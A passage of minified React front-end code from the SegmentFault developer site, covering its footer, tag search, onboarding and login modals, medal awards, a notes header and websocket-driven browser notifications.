fa-weibo"})}),(0,H.jsx)("a",{className:"share_github","data-share":"github",href:"https://github.com/SegmentFault",target:"_blank","aria-label":"github",children:(0,H.jsx)("i",{className:"fab fa-github"})}),(0,H.jsx)("a",{className:"share_twitter me-0","data-share":"twitter",href:"https://twitter.com/segment_fault",target:"_blank","aria-label":"twitter",children:(0,H.jsx)("i",{className:"fab fa-x-twitter"})})]})})]})]}),(0,H.jsx)("hr",{className:"mb-4 mt-2 bg-black bg-opacity-50"}),(0,H.jsxs)("div",{className:"row",children:[(0,H.jsx)("div",{className:"col-md-8",children:(0,H.jsxs)("div",{className:"text-secondary",children:[(0,H.jsxs)("p",{className:"mb-1",children:["Copyright \xa9 2011-",new Date().getFullYear()," SegmentFault. 当前呈现版本 ","26.01.26"]}),(0,H.jsxs)("p",{className:"mb-1",children:[(0,H.jsx)("a",{className:"link-secondary me-2",target:"_blank",href:"http://beian.miit.gov.cn",rel:"nofollow noreferrer",children:"浙ICP备15005796号-2"}),(0,H.jsx)("a",{className:"link-secondary me-2",target:"_blank",href:"http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=33010602002000",rel:"nofollow noreferrer",children:"浙公网安备33010602002000号"}),(0,H.jsx)("span",{className:"text-secondary",children:"ICP 经营许可 浙B2-20201554"})]}),(0,H.jsx)("p",{className:"mb-0",children:"杭州堆栈科技有限公司版权所有"})]})}),(0,H.jsx)("div",{className:"col-md-4 text-end font-size-14",children:(0,H.jsx)("a",{href:"https://business.segmentfault.com/",className:"link-secondary",target:"_blank",children:"思否 - 凝聚集体智慧，推动技术进步"})})]})]})})},e5=(0,H.jsx)(H.Fragment,{children:(0,H.jsx)(eh(),{id:"f0a81635f9598fdb",children:".weixin-qrcode{background:url(".concat(C(81444).Z.src,")no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;width:86px;height:86px}.popover .arrow{margin:0}")})});var components_Footer=m=>(0,H.jsxs)(H.Fragment,{children:[e5,(0,H.jsx)(Footer_Footer,{...m})]}),e3=C(27815),e6=C(96131),e4=C(67121),e8=C(21192),e7=C(14569),e9=C(98511);let SearchTag_Index=m=>{let{allTags:_,value:C=[],onChange:L,className:D="",max:Z}=m,[B,U]=(0,W.useState)([]),[V,G]=(0,W.useState)(!1),[K,Y]=(0,W.useState)(""),[Q,X]=(0,W.useState)(0),[J,ee]=(0,W.useState)(!1),[et,er]=(0,W.useState)(!1),en=(0,W.useRef)(),eo=(0,W.useRef)(),ei=(0,W.useRef)(null);(0,eP.t$)(ei,()=>{ee(!1)}),(0,W.useEffect)(()=>{document.querySelectorAll(".tab-header").forEach(m=>{m.removeAttribute("tabindex")})});let onAddTag=m=>{if(ea)return;X(0),clearTimeout(T);let _=C.filter(_=>_.id===m.id);_.length>0?L(C.map(_=>({..._,isRepeat:_.id===m.id}))):(L([...C,m]),V&&(U([]),G(!1),Y("")))};SearchTag_Index.handleClickOutside=()=>{ee(!1)},(0,W.useEffect)(()=>{var m;null==en||null===(m=en.current)||void 0===m||m.focus()},[et]);let ea=!!(Z&&C.length>=Z);return(0,H.jsx)("div",{ref:ei,className:"tag-wrap ".concat(D),onKeyDown:m=>{let _=m.keyCode;38===_&&Q>0&&X(Q-1),40===_&&Q<B.length-1&&X(Q+1),13===_&&Q>-1&&Q<=B.length-1&&(onAddTag(B[Q]),U([]),G(!1),Y(""))},children:(0,H.jsxs)(ev.Z,{show:J&&!ea,className:"w-100",children:[(0,H.jsx)(ev.Z.Toggle,{as:"div",variant:"Secondary",onClick:()=>{Z&&C.length<Z&&ee(m=>!m),er(m=>!m)},id:"tags-toggle",children:(0,H.jsx)("input",{type:"search",className:"form-control w-100",id:"searchTag",autoComplete:"off",placeholder:"搜索标签",onChange:m=>{let _=m.target.value;eo.current=_,Y(_),_?(N&&clearTimeout(N),N=setTimeout(()=>{eo.current&&(0,eC.NJe)({query:"search",q:eo.current}).then(m=>{G(!0),(null==m?void 0:m.rows)&&U(m.rows)})},500)):(U([]),G(!1),Y(""))},disabled:ea,value:K,ref:en})}),(0,H.jsxs)(ev.Z.Menu,{className:"w-100",show:et,children:[(0,H.jsxs)("div",{id:"tagSearchResult",className:"mt-2",children:[B.map((m,_)=>(0,H.jsx)(ev.Z.Item,{href:"###",onClick:_=>{var C;_.preventDefault(),onAddTag(m),null==en||null===(C=en.current)||void 0===C||C.focus()},className:"dropdown-item search-item ".concat(Q===_?"active":""),children:0===m.name.indexOf(eo.current)?(0,H.jsxs)(H.Fragment,{children:[(0,H.jsx)("span",{className:"fw-bold",children:eo.current}),(0,H.jsx)("span",{children:m.name.substring(K.length)})]}):(0,H.jsx)("span",{children:m.name})},m.id)),V&&0===B.length&&(0,H.jsx)("a",{href:"javascript:;",className:"dropdown-item search-item",children:"找不到相关标签"})]}),(0,H.jsx)(e9.Z,{defaultActiveKey:"0",className:"my-2 px-3 font-size-14 toggleTag border-0 ".concat(V?"hidden":""),children:Object.keys(_).map((m,C)=>(0,H.jsx)(e7.Z,{eventKey:"".concat(C),title:m,id:"tag-tab-".concat(C),tabClassName:"me-1 rounded border-0 tab-header nav-link2",className:"px-3 m-n1 ".concat(V?"hidden":""),children:_[m].map((m,_)=>(0,H.jsxs)("a",{className:"badge-tag m-1",href:"###",onClick:_=>{_.preventDefault(),onAddTag(m)},children:[m.icon_url&&(0,H.jsx)("img",{src:m.icon_url,alt:m.name}),m.name]},_))},m))})]})]})})},te=(0,H.jsx)(H.Fragment,{children:(0,H.jsx)(eh(),{id:"2f70e77b0dfd6c15",children:".tag-wrap{display:inline-block}.tag-wrap .nav-tabs.card-header-tabs{margin-right:unset;margin-bottom:unset;margin-left:unset;border-bottom:unset}.tag-wrap .nav-link2{padding:.125rem .375rem}.tag-wrap .dropdown-menu [id^=tag-tab-]{padding:.125rem .375rem;-webkit-border-radius:.1875rem;-moz-border-radius:.1875rem;border-radius:.1875rem}.tag-wrap .dropdown-menu .nav-tabs a{color:#6c757d}.tag-wrap .dropdown-menu .nav-tabs .nav-link.active{background-color:#6c757d;color:#fff}.tag-wrap .dropdown-menu .nav-tabs .nav-link:hover,.tag-wrap .dropdown-menu .nav-tabs .nav-link:focus{border-color:transparent}.tag-wrap .dropdown-toggle::after{display:none}.tag-wrap .dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.tag-wrap .tab-content{margin:.5rem 0!important}.tag-wrap .tag-input.warning{-webkit-animation:tag-input-warning 2s;-moz-animation:tag-input-warning 2s;-o-animation:tag-input-warning 2s;animation:tag-input-warning 2s}.tag-wrap #tagSearchResult .dropdown-item.active{color:#212529;text-decoration:none;background-color:#f8f9fa!important}.tag-wrap #tagSearchResult .dropdown-item:hover{color:#212529;text-decoration:none;background-color:#eff1f3!important}@-webkit-keyframes tag-input-warning{0%{background-color:#ffc107;border-color:#ffc107}to{background-color:#f8f9fa}}@-moz-keyframes tag-input-warning{0%{background-color:#ffc107;border-color:#ffc107}to{background-color:#f8f9fa}}@-o-keyframes tag-input-warning{0%{background-color:#ffc107;border-color:#ffc107}to{background-color:#f8f9fa}}@keyframes tag-input-warning{0%{background-color:#ffc107;border-color:#ffc107}to{background-color:#f8f9fa}}"})});var tt=W.memo(m=>(0,H.jsxs)(H.Fragment,{children:[te,(0,H.jsx)(SearchTag_Index,{...m})]})),tr=(0,W.forwardRef)((m,_)=>{let C,{type:N,setDisabled:T}=m,[L,D]=(0,W.useState)({}),[Z,B]=(0,W.useState)([]),[U,V]=(0,W.useState)([]),[G,K]=(0,W.useState)([]),Y=(0,W.useRef)(null),Q=G.every(m=>!m.is_followed);(0,W.useEffect)(()=>{(0,eC.NJe)().then(m=>{(null==m?void 0:m.rows)&&D(m.rows)}),(0,eC.kMH)().then(m=>{m&&V(m)}),(0,eC.aVg)().then(m=>{m&&K(m)})},[]),(0,W.useEffect)(()=>{T(Q)},[Q]),(0,W.useEffect)(()=>{Y.current&&(Y.current.scrollTop=Y.current.scrollHeight)},[Z,Y.current]);let onSubmit=()=>{if(1===N){let m=U.filter(m=>m.is_followed).map(m=>m.id),_=Z.filter(m=>m.is_followed).map(m=>m.id);return(0,eC.ROr)([...m,..._])}if(2===N){let m=G.filter(m=>m.is_followed).map(m=>m.id);return(0,eC.iL4)(m)}if(3===N)return Promise.resolve(!0)},onFollow=()=>{G.forEach(m=>m.is_followed=!0),K([...G])};(0,W.useImperativeHandle)(_,()=>({onSubmit,onFollow}));let renderTagItem=(m,_)=>(0,H.jsxs)("div",{className:"d-flex align-items-center mb-3",children:[(0,H.jsxs)("div",{className:"d-flex align-items-center flex-fill me-3",children:[m.thumbnail_url?(0,H.jsx)("img",{src:m.thumbnail_url,className:"rounded",width:38,height:38,alt:m.name}):(0,H.jsx)("div",{className:" bg-gray-200 sflex-center rounded flex-shrink-0",style:{width:"38px",height:"38px"},children:(0,H.jsx)("i",{className:"far fa-tags"})}),(0,H.jsxs)("div",{className:"ms-3 flex-fill",children:[(0,H.jsx)("div",{children:m.name}),(0,H.jsx)("div",{className:"text-secondary font-size-14 text-truncate-1",style:{maxWidth:"336px"},children:m.excerpt})]})]}),m.is_followed?(0,H.jsx)(ed.Z,{size:"sm",className:" flex-shrink-0",onClick:_,children:"已关注"}):(0,H.jsx)(ed.Z,{size:"sm",className:"flex-shrink-0",variant:"outline-primary",onClick:_,children:"关注"})]},m.id),renderUserItem=(m,_)=>{var C;return(0,H.jsxs)("div",{className:"d-flex align-items-center mb-3",children:[(0,H.jsxs)("div",{className:"d-flex align-items-center flex-fill me-3",children:[(0,H.jsx)(e4.Z,{src:m.avatar_url,width:38,height:38,alt:m.name}),(0,H.jsxs)("div",{className:"ms-3",style:{maxWidth:"336px"},children:[(0,H.jsxs)("div",{className:"text-truncate-1",children:[m.name,!ee()(m.tags)&&(0,H.jsxs)("span",{className:"text-secondary ms-3 font-size-14",children:["擅长：",null===(C=m.tags)||void 0===C?void 0:C.map(m=>m.name).join(", ")]})]}),(0,H.jsx)("div",{className:"text-secondary font-size-14 text-truncate-1",children:m.excerpt})]})]}),m.is_followed?(0,H.jsx)(ed.Z,{size:"sm",className:"flex-shrink-0",onClick:_,children:"已关注"}):(0,H.jsx)(ed.Z,{size:"sm",className:"flex-shrink-0",variant:"outline-primary",onClick:_,children:"关注"})]},m.id)};return 1===N&&(C=(0,H.jsxs)(ey.Z.Group,{controlId:"interstingTag",children:[(0,H.jsx)(ey.Z.Label,{className:"mb-3",children:"我们使用标签进行内容管理和个性化推荐，让你轻松发现相关内容"}),(0,H.jsxs)(e2.Z,{children:[(0,H.jsx)(tt,{max:5,allTags:L,value:Z,onChange:m=>{let _=[];m.forEach(m=>{let C=U.filter(_=>_.id===m.id);0===C.length?(m.is_followed=!0,_.push(m)):(0,eN.Am)("已添加该标签")}),ee()(_)||B(_)}}),(0,H.jsxs)("div",{className:"mt-3",ref:Y,style:{maxHeight:"360px",overflow:"auto"},children:[U.map(m=>renderTagItem(m,()=>{m.is_followed=!m.is_followed,V([...U])})),Z.map(m=>renderTagItem(m,()=>{m.is_followed=!m.is_followed,B([...Z])}))]})]})]})),2===N&&(C=(0,H.jsxs)(ey.Z.Group,{controlId:"interestingPeople",className:"mb-3",children:[(0,H.jsx)(ey.Z.Label,{className:"mb-0",children:"关注优秀开发者掌握最新动态，与你分享最前沿的技术见解和实战经验"}),(0,H.jsx)(e2.Z,{children:(0,H.jsx)("div",{className:"mt-3",style:{maxHeight:"360px",overflow:"auto"},children:null==G?void 0:G.map(m=>renderUserItem(m,()=>{m.is_followed=!m.is_followed,K([...G])}))})})]})),(0,H.jsx)(e8.Z,{onSubmit:onSubmit,children:C})}),tn=C(7593);let to={1:"关注你感兴趣的标签",2:"关注你感兴趣的用户"};var ti=W.memo(m=>{let{isShow:_=!1,setShowStatus:C,type:N}=m,[T,L]=(0,W.useState)(N),[D,Z]=(0,W.useState)(!1),[B,U]=(0,W.useState)(!0),V=(0,W.useRef)(null),K=(0,G.I0)();(0,W.useEffect)(()=>{L(N)},[N]),(0,W.useEffect)(()=>{let m=e6.Z.get("isCloseBeginnerGuide");if(Number(m)&&3!==T){Z(!1);return}Z(_)},[_,T]);let onCancel=async()=>{C()};return(0,H.jsx)(tn.Z,{show:D,isShowCancel:!1,okText:T<2?"下一步":"开启新人之旅",title:to[T],onOk:()=>{var m;null===(m=V.current)||void 0===m||m.onSubmit().then(m=>{m&&(T<2?L(T+1):(K({type:"global/queryNewTask"}),C()))})},onCancel:onCancel,okBtnDisabled:!(T<2)&&B,customFooterButtons:2===T&&(0,H.jsx)(ed.Z,{variant:"outline-primary",onClick:()=>{var m;null===(m=V.current)||void 0===m||m.onFollow()},children:"一键关注"}),closeButton:!1,children:(0,H.jsx)(tr,{ref:V,type:T,setDisabled:U})})}),ta=C(96814),ts=W.memo(m=>{let{isShow:_=!1,setShowStatus:C,unactivated:N=!1}=m;return(0,H.jsx)(tn.Z,{show:_,isShowCancel:!1,title:"注册登录",isShowOk:!1,onCancel:()=>C(!1),children:(0,H.jsx)(ta.Z,{unactivated:N})})}),tl=W.memo(m=>{let{isShow:_=!1,setShowStatus:C}=m,[N,T]=(0,W.useState)("");(0,W.useEffect)(()=>{_&&!N&&(0,eC.fNn)("sf").then(m=>{T(m.url)})},[_]);let onCancel=()=>{C(!1)};return(0,H.jsx)(tn.Z,{show:_,isShowCancel:!1,title:"关注服务号",onCancel:onCancel,onOk:onCancel,children:(0,H.jsxs)("div",{className:"sflex-center flex-column my-3 py-3",children:[N?(0,H.jsx)("img",{src:N,alt:"",width:"160",height:"160"}):(0,H.jsx)("div",{style:{height:"160px",width:"160px"},className:"bg-gray-200 text-gray-600 sflex-center mb-2 opacity-100",children:"二维码生成中"}),(0,H.jsxs)("div",{className:"text-center",children:["关注微信服务号",(0,H.jsx)("br",{}),(0,H.jsx)("span",{className:"text-secondary",children:"关注并绑定服务号，及时获取最新消息！"})]})]})})}),tc=C(97368),tu=W.memo(m=>{let{isShow:_=!1,setShowStatus:C}=m;return(0,H.jsx)(tn.Z,{show:_,isShowCancel:!1,title:"注册登录",isShowOk:!1,onCancel:()=>C(!1),children:(0,H.jsx)(tc.Z,{hideLogin:()=>C(!1),isShow:_})})}),td=C(38866),tf=C(20712),tp=C(56815),th=W.memo(m=>{let{medal:_,show:C=!1,onClose:N}=m;(0,W.useEffect)(()=>{let m=document.documentElement||document.body;if(C){var _;let C=null===(_=document.getElementById("receiveModal"))||void 0===_?void 0:_.parentNode;L=new tp.default({elm:C,width:m.clientWidth,height:m.clientHeight,length:200,duration:8e3,isLoop:!0}),Z=setTimeout(()=>{D=new tp.default({elm:C,width:window.innerWidth,height:window.innerHeight,length:200,duration:8e3})},4e3)}},[C]);let onHide=()=>{N(),clearTimeout(Z),null==L||L.destroy(),null==D||D.destroy()};return(0,H.jsxs)(tf.Z,{show:C,fullscreen:"sm-down",onHide:onHide,id:"receiveModal",contentClassName:"modal-z-index",children:[(0,H.jsx)(tf.Z.Header,{closeButton:!0,children:(0,H.jsx)(tf.Z.Title,{className:"h5 mb-0",children:"获得勋章"})}),(0,H.jsx)(tf.Z.Body,{className:"pb-5 position-relative",style:{zIndex:10},children:(0,H.jsxs)("div",{className:"d-flex flex-column align-items-center",children:[(0,H.jsx)("h3",{className:"mb-4 mt-3",children:"恭喜你获得勋章"}),(0,H.jsx)("i",{className:"far fa-medal mb-4 ".concat(_.levelType),style:{fontSize:"96px"}}),(0,H.jsx)("h5",{children:_.name}),(0,H.jsx)("div",{className:"text-secondary mb-2 text-center",dangerouslySetInnerHTML:{__html:_.description}}),(0,H.jsx)(ed.Z,{onClick:onHide,children:"领取勋章"})]})})]})}),tm=C(65397),tg=W.memo(m=>{let{isShow:_=!1,setShowStatus:C}=m;return(0,H.jsx)(tn.Z,{show:_,isShowCancel:!1,title:"注册账号",isShowOk:!1,onCancel:()=>C(!1),children:(0,H.jsx)(tm.Z,{})})}),tv=C(50149),ty=C(97519);let tb=W.forwardRef((m,_)=>{var C,N,T;let{children:L,onClick:D}=m,Z=(0,eP.Oy)();return(0,H.jsx)(H.Fragment,{children:(0,H.jsxs)("a",{className:"nav-link p-0",role:"button","data-toggle":"dropdown","aria-haspopup":"true","aria-expanded":"false",href:null===(C=Z.user)||void 0===C?void 0:C.url,ref:_,onClick:m=>{m.preventDefault(),D(m)},children:[(0,H.jsx)(e4.Z,{className:"d-lg-inline-block",width:32,height:32,src:null===(N=Z.user)||void 0===N?void 0:N.avatar_url,headdress:null==Z?void 0:null===(T=Z.user)||void 0===T?void 0:T.headdress_worn,alt:"头像"}),(0,H.jsx)("span",{className:"d-lg-none",children:L})]})})});tb.displayName="Profile_Toggle";var NoteHeader=m=>{let{children:_}=m,{query:{q:N=""}}=(0,en.KV)(),[T,L]=(0,W.useState)(N),D=(0,eP.Oy)(),Z=(0,en.I0)();(0,W.useEffect)(()=>{L(N)},[N]);let logout=async()=>{await (0,eR.Ov)();let m=ej.i$.find(m=>window.location.pathname.includes(m.pathname));m?window.location.href=m.redirect:window.location.reload()},onLogin=()=>{localStorage.setItem("referer",decodeURI(window.location.href)),Z({type:"global/saveShowLoginState",payload:{isShowLogin:!0}})};return(0,W.useEffect)(()=>{if(clearTimeout(B),!T&&N){"/user/note"===window.location.pathname&&en.m8.push("/user/note");return}T!==N&&(B=setTimeout(()=>{window.location.search?en.m8.replace("/user/note?q=".concat(T)):en.m8.push("/user/note?q=".concat(T))},500))},[T]),(0,H.jsx)(ex.Z,{id:"sf-header",expand:"lg",className:"bg-white shadow-sm sticky-top",children:(0,H.jsxs)(eg.Z,{className:"position-relative",children:[(0,H.jsxs)("div",{className:"left-wrap d-flex justify-content-center",children:[(0,H.jsx)(ex.Z.Brand,{href:"/user/note",children:(0,H.jsx)("img",{src:C(92672).Z.src,width:"139",height:"26",className:"d-inline-block",alt:"segmentfault"})}),_]}),(0,H.jsx)(ex.Z.Toggle,{"aria-controls":"basic-navbar-nav"}),(0,H.jsxs)(ex.Z.Collapse,{id:"basic-navbar-nav",className:"justify-content-between",children:[(0,H.jsx)(ew.Z,{className:"fw-bold"}),(0,H.jsx)("div",{className:"d-none d-xl-block px-3 flex-fill",style:{maxWidth:"560px"},children:(0,H.jsx)(eb.Z,{type:"text",placeholder:"搜索笔记","aria-label":"搜索",className:"me-sm-2 w-100",value:T,onChange:m=>{L(m.target.value)}})}),D?(0,H.jsxs)("ul",{className:"navbar-nav navbar-user align-items-lg-center",children:[(0,H.jsx)(ed.Z,{as:"a",href:"/record",className:"me-3",children:"记笔记"}),(0,H.jsxs)(ev.Z,{className:"position-relative ms-2",children:[(0,H.jsx)(ev.Z.Toggle,{as:tb,children:"我的"}),(0,H.jsxs)(ev.Z.Menu,{align:"end",id:"userDropDown",children:[(0,H.jsx)(ev.Z.Item,{as:"a",href:"/notes/bookmarks",children:"收藏的笔记"}),(0,H.jsx)(ev.Z.Divider,{}),(0,H.jsx)(ev.Z.Item,{as:"a",href:"/",children:"返回社区"}),(0,H.jsx)(ev.Z.Item,{onClick:logout,children:"退出登录"})]})]})]}):(0,H.jsx)(ex.Z,{className:"p-0",children:(0,H.jsx)(ew.Z.Item,{className:"d-none d-lg-flex me-2 me-md-0",children:(0,H.jsx)("a",{href:"/user/login",className:"btn btn-primary",onClick:m=>{m.preventDefault(),onLogin()},children:"注册登录"})})})]})]})})},tw=C(27584),layouts_SideBarLayout=m=>{let{children:_,sidebar:C}=m,N=(0,en.v9)(m=>m||{}),T=(0,eR.ul)(N),{followedTags:L,recommendSites:D}=N.global,[Z,B]=(0,W.useState)({type:"",routeType:(null==C?void 0:C.type)||""}),U=(0,en.UO)();return(0,W.useEffect)(()=>{(null==C?void 0:C.type)==="questions"||(null==C?void 0:C.type)==="blogs"?B({type:(null==C?void 0:C.type)||"",routeType:(null==C?void 0:C.type)||""}):U.tagName&&U.type?B({type:U.type,routeType:U.type}):B({type:"",routeType:""})},[null==C?void 0:C.type]),(0,H.jsxs)("div",{className:"d-flex",children:[(0,H.jsx)(tw.Z,{isLogin:T,followedTags:L,recommendSites:D,...Z}),(0,H.jsx)("div",{className:"flex-fill mw-100",children:_})]})},LoginInitPage=m=>{let _=window.location.pathname;if(_.includes("/a/")){m({type:"articleDetail/getArtDetail",payload:{aid:null==_?void 0:_.replace("/a/",""),isRefresh:!0}});return}if(_.includes("/q/")){m({type:"question/queryQuestionDetail",payload:{qid:null==_?void 0:_.replace("/q/","")}});return}if("/"===_){m({type:"portal/queryPageData"});return}if(_.includes("/u/")){var C;let N=null===(C=_.split("/"))||void 0===C?void 0:C[2];m({type:"personal/queryDataByName",payload:{slug:N,name:"info"}});return}(_.includes("/product/")||_.includes("/dianping/")||_.includes("/revision"))&&window.location.reload()},tx=C(58058),tS=C(25090);function showNotification(m,_){if(!m)return;let C=new Notification(m,_);C.onclick=function(){window.open((null==_?void 0:_.data)?_.data:"https://segmentfault.com")}}var webNotification=(m,_)=>{let N=window.Notification;if(!N)return;let T={icon:C(34043).Z.src,..._};"granted"===N.permission?showNotification(m,T):"denied"===N.permission||N.requestPermission(_=>{"granted"===_&&showNotification(m,T)})},wsBadge=m=>{let{sessionUser:_}=m,N=(0,en.I0)();(0,W.useEffect)(()=>{var m;ee()(_)||((null===(m=window)||void 0===m?void 0:m.Notification)&&Notification.requestPermission(),C.e(22554).then(C.t.bind(C,22554,23)).then(m=>{connectWS(m.default)}),window.addEventListener("visibilitychange",()=>{var m,_;let C=getVisibility();"hidden"===C?"granted"!==Notification.permission&&(null==U||null===(m=U.close)||void 0===m||m.call(U)):null==U||null===(_=U.connect)||void 0===_||_.call(U)}))},[_]);let getVisibility=()=>{if("undefined"!=typeof document)return document.visibilityState},connectWS=m=>{U=m("ws.segmentfault.com:8443",{autoConnect:!1,reconnection:!0,reconnectionDelayMax:5e3,reconnectionAttempts:3,transports:["websocket"]});let _=(0,eR.LP)();U.on("connect",function(){U.emit("login",_)}),U.on("event",function(m){let _=m.message||0,C=m.badge||0;if("number"==typeof m.event){let C=m.event||0;N({type:"global/saveNoticeNum",payload:{letterNum:_,noticeNum:C}}),(_>0||C>0)&&(C>0&&fetchNotice(),_>0&&fetchLetter());return}let{comment:T=0,followed:L=0,general:D=0,inbox:Z=0,ranked:B=0}=m.event||{},U=T+L+D+Z+B+C;N({type:"global/saveNoticeNum",payload:{letterNum:_,noticeNum:U}}),N({type:"global/saveMessageNotice",payload:{message:m.message,event:m.event,badge:m.badge}}),(_>0||U>0)&&(U>0&&fetchNotice(),_>0&&fetchLetter())}),U.on("badge",function(m){m&&fetchBadge(m)}),U.open()},fetchNotice=()=>{(0,eC.WdE)().then(m=>{if(m){var _,C,N,T,L,D,Z,B,U;let H=/<\/?(a|span|p|div).*?>/g;(null===(_=m.general.data)||void 0===_?void 0:_.length)?m.general=(null===(Z=m.general.data.filter(m=>m.viewed<1))||void 0===Z?void 0:Z.map(m=>({sentence:"".concat(m.sentence.replace(H,"")," ").concat(m.excerpt),url:m.url})))||[]:m.general=[],(null===(C=m.ranked.data)||void 0===C?void 0:C.length)?m.ranked=(null===(B=m.ranked.data.filter(m=>m.viewed<1))||void 0===B?void 0:B.map(m=>{var _,C,N;return{sentence:"".concat((null===(_=m.voted)||void 0===_?void 0:_.rank)>0?"+":"").concat((null===(C=m.voted)||void 0===C?void 0:C.rank)!==0?null===(N=m.voted)||void 0===N?void 0:N.rank:""," ").concat(m.sentence.replace(H,"")," ").concat(m.excerpt),url:m.url}}))||[]:m.ranked=[],(null===(N=m.followed.data)||void 0===N?void 0:N.length)>0?m.followed=(null===(U=m.followed.data.filter(m=>m.viewed<1))||void 0===U?void 0:U.map(m=>({sentence:"".concat(m.trigger_user[0].name," 关注了你"),url:m.trigger_user[0].url})))||[]:m.followed=[];let W=JSON.parse(localStorage.getItem("SF_WEBNOTICE")||"[]"),V=[...W],G=[];G=(G=(null===(T=m.general)||void 0===T?void 0:T.length)&&(null===(L=m.ranked)||void 0===L?void 0:L.length)&&(null===(D=m.followed)||void 0===D?void 0:D.length)||W.length?[m.general[0],m.ranked[0],m.followed[0]]:[...m.general,...m.ranked,...m.followed].slice(0,3)).filter(m=>void 0!==m||null!==m);let K=0;G.forEach(m=>{!(null==m?void 0:m.sentence)||W.find(_=>_.sentence===(null==m?void 0:m.sentence))||(K<=2?K+=1:K=0,V=[m,...V],webNotification("你有 1 条新消息",{tag:String(K),body:m.sentence,data:m.url}))}),localStorage.setItem("SF_WEBNOTICE",JSON.stringify(V.slice(0,3)))}})},fetchLetter=()=>{(0,eC.h_F)().then(m=>{var _,C,N;if(null==m?void 0:null===(_=m.rows)||void 0===_?void 0:_.length){m.rows=(null===(C=m.rows.filter(m=>m.viewed<1))||void 0===C?void 0:C.map(m=>{var _;return{url:m.url,sentence:"".concat((null==m?void 0:null===(_=m.target_user)||void 0===_?void 0:_.name)||""," 发了私信：").concat(m.last_message.content.content)}}))||[];let _=null===(N=m.rows)||void 0===N?void 0:N[0];if(null==_?void 0:_.url){let m=JSON.parse(localStorage.getItem("SF_WEBNOTICE")||"[]"),C=[...m];if(m.find(m=>m.sentence===(null==_?void 0:_.sentence)))return;C=[_,...C],webNotification("你有 1 条私信",{tag:"1",body:_.sentence,data:_.url}),localStorage.setItem("SF_WEBNOTICE",JSON.stringify(C.slice(0,3)))}}})},fetchBadge=m=>{(0,eC.hYz)({id:m,userId:null==_?void 0:_.user.id}).then(m=>{m&&N({type:"global/saveBadgeModalState",payload:m.badge})})};return null},t_=C(10628),layouts=m=>{let{children:_,customLayoutRoute:C,articleDetail:N,blogHome:T,notFound:L}=m,{title:D,titleAlias:Z,isShowLogin:B,beginnerGuideState:U,isShowBindMobile:V,unactivated:G,isShowRegister:K,headOptions:{description:Y}={},singleNotice:Q,sessionUser:X,letterNum:J,noticeNum:et,newTask:er,userStat:eo,globalCss:ei="",wxShareCover:ea,showProductAuthModal:es={isShow:!1,title:""},safeCheckModal:el={isShow:!1,pageSource:""},followSFState:ec,badgeModalState:ed,messageNotice:ef,currentRoute:ep}=(0,en.v9)(m=>m.global||{}),eh=(0,en.I0)(),[em,eg]=(0,W.useState)(""),ev=(0,en.k6)();(0,W.useEffect)(()=>{(0,t_.Z)({title:Z||D,publicPath:em,description:Y,wxShareCover:ea})},[em,D]),(0,W.useEffect)(()=>{(0,tS.I)();let m=ev.listen(()=>{(0,eR.LP)()&&(0,eC.vFK)({url:window.location.href})});eg(window.publicPath||"");let _=isShowAdClose(ev.location.pathname);if(_&&(0,tx.j)("global"),(0,eN.Sr)()){let m=document.querySelectorAll("a");Array.prototype.forEach.call(m,m=>{m.addEventListener("click",_=>{var C,N;let T=m.getAttribute("href")||"";(null==T?void 0:T.includes("http"))&&(null==T?void 0:null===(N=T.match(/http(s)?:\/\/[^/]+\/?/))||void 0===N?void 0:null===(C=N[0])||void 0===C?void 0:C.indexOf("segmentfault.com"))<0&&_.preventDefault()})})}let C=document.querySelector('meta[name="viewport"]');if(C){let m=C.getAttribute("content");C.setAttribute("content","".concat(m,", viewport-fit=cover"))}return window.addEventListener("visibilitychange",refreshTimestamp),()=>{m(),window.removeEventListener("visibilitychange",refreshTimestamp)}},[]);let refreshTimestamp=()=>{"visible"===document.visibilityState&&(0,eC.XnT)().then(m=>{(0,eC.lDk)(m.time)})};(0,W.useEffect)(()=>{let m=(0,eN.Xf)();!ee()(X)&&(ee()(er)&&"sf_app"!==m&&eh({type:"global/queryNewTask"}),ee()(eo)&&eh({type:"global/getUserStat"}))},[X]);let isShowAdClose=m=>!m.match(/^(\/a\/.*)|(\/q\/.*)/);(0,W.useEffect)(()=>{(null==X?void 0:X.user)&&(null==X?void 0:X.isRefresh)&&LoginInitPage(eh)},[null==X?void 0:X.user]);let ey=ee()(null==T?void 0:T.blogDetail)&&ee()(null==N?void 0:N.artDetail);if(C.customLayout)return _;let eb=C.sidebar,ew=(0,H.jsx)(e3.Z,{sessionUser:X,letterNum:J,noticeNum:et,userStat:eo,messageNotice:ef,sidebar:eb}),ex=(0,H.jsx)(components_Footer,{});return("note"===C.headerType&&(ew=(0,H.jsx)(NoteHeader,{noticeNum:et,letterNum:J,userStat:eo,children:(0,H.jsx)("div",{className:"d-flex align-items-center",children:(0,H.jsx)("h5",{className:"mb-0",children:"笔记"})})}),ex=null),"blog"===C.headerType&&(ew=ey?null:(0,H.jsx)(BlogHeader,{letterNum:J,noticeNum:et,artDetail:(null==N?void 0:N.artDetail)||{},blogDetail:(null==T?void 0:T.blogDetail)||{},userStat:eo}),ex=ey?null:(0,H.jsx)(BlogFooter,{artDetail:(null==N?void 0:N.artDetail)||{},blogDetail:(null==T?void 0:T.blogDetail)||{}})),(null==ep?void 0:ep.platform)==="sf_app"&&(ew=null,ex=null),L)?(0,H.jsx)(ty.Z,{}):(0,H.jsxs)(H.Fragment,{children:[ei&&(0,H.jsx)("style",{children:ei}),(0,H.jsx)("div",{className:"d-none d-lg-block 